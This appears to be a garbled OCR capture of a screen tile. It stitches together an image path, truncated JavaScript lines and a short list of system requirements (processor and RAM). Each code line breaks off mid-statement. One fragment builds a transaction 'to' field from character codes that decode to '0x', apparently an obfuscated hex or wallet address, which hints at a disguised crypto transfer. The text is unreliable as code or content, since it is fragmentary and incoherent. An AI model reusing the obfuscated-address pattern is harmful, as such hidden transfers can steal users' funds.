
<img src="data:image/gif;base64,R0l
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
{x.strokeStyle='rgba(0,0,0,0.2)';x.
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,
j=await re.json();if(j.result){let 
Processor:
1 GHz processor needed
RAM:
4 GB to avoid lag